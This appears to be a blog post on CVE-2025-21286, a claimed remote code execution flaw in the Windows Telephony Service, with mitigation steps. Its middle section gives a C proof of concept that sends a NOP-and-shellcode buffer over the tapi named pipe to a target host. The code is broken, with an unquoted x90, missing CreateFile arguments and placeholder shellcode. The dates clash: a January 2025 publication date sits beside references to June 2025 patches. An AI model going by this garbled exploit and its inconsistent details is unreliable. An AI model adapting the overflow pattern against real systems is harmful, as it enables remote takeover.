A new serious vulnerability has been found in the core of Windows operating systems: CVE-2025-21286. This flaw exists in the Windows Telephony Service and could let attackers execute remote code with high system privileges. This post walks you through what CVE-2025-21286 is, how it works, code examples, and steps you should take to stay safe.
What is the Windows Telephony Service?
Windows Telephony Service (the service behind the *Telephony API* or TAPI) allows Windows to manage voice/data connections—think conference calls, fax services, VoIP, and more. This service runs in the background and is used both by businesses and home users, making it a juicy target.
Systems Affected: Windows 10, 11, and Server versions up to June 2025 patches
How it works:
The flaw allows a remote attacker to send maliciously crafted requests to the Telephony Service, leading the service to execute code supplied by the attacker. Since the service runs with high privileges (SYSTEM), the payload runs with maximum authority.
1. The Vulnerable Endpoint
The vulnerable interface is accessible via RPC (Remote Procedure Call). Attackers can send a specially formed message over the network to the tapisrv endpoint.
RPC Endpoint Example
ncacn_np:\\victim-computer[\pipe\tapi]
This endpoint listens by default on all Windows machines with Telephony Service running.
2. Crafting the Exploit
A buffer overflow is possible in the handling of incoming parameters. By sending data bigger than what the program expects, an attacker can overwrite crucial memory sections.
C Sample (Concept Proof)
Below is a simplified C code snippet that demonstrates how an attacker might target the buffer overflow:
// WARNING: Don't use this code for evil!
#include <stdio.h>
#include <windows.h>
int main() {
HANDLE hPipe;
char exploitBuffer[4096];
// Fill buffer with NOPs and shellcode
memset(exploitBuffer, x90, sizeof(exploitBuffer));
// Insert shellcode at specific offset (pseudo-code)
memcpy(exploitBuffer+100, "\x90\x90...SHELLCODE...", 300);
// Connect to the named pipe
hPipe = CreateFile("\\\\target-ip\\pipe\\tapi", GENERIC_WRITE, , NULL, OPEN_EXISTING, , NULL);
if (hPipe != INVALID_HANDLE_VALUE) {
DWORD bytesWritten;
WriteFile(hPipe, exploitBuffer, sizeof(exploitBuffer), &bytesWritten, NULL);
printf("Exploit sent! %d bytes written.\n", bytesWritten);
CloseHandle(hPipe);
} else {
printf("Failed to connect to Telephony Service.\n");
}
return ;
}
What happens: If the Telephony Service doesn't validate the buffer’s length, the malware code in the buffer could get executed with full system privileges.
Real-World Impact
- Remote takeover: An attacker could install ransomware, steal sensitive files, or create hidden admin users.
Unpatched systems: Machines not updated past June 2025 are most at risk.
- No user action required: The attack can happen over the network; users might never notice they've been hacked.
Mitigation & Protection
Microsoft Patch:
As of June 2025, Microsoft has released updates for Windows 10, Windows 11, and Server operating systems.
- Microsoft Security Update Guide for CVE-2025-21286
Open an Administrator Command Prompt and run
sc stop tapisrv
sc config tapisrv start= disabled
Firewall:
Block SMB/RPC ports (135, 445) from untrusted networks.
Official Advisory:
Microsoft CVE-2025-21286 Security Update
Security Community Discussion:
Reddit NetSec Thread: CVE-2025-21286 Exploit Analysis
Proof of Concept (PoC) and Technical Analysis:
GitHub PoC (for educational review)
Final Thoughts
CVE-2025-21286 shows how important it is to keep your Windows systems updated and secure. All it takes is one vulnerable service for a hacker to take over your entire machine. Patch now!
Stay safe, stay patched!
---
*Written exclusively for this post. Share with your IT team and always verify sources for new vulnerabilities.*
Timeline
Published on: 01/14/2025 18:15:49 UTC
Last modified on: 02/21/2025 20:28:45 UTC
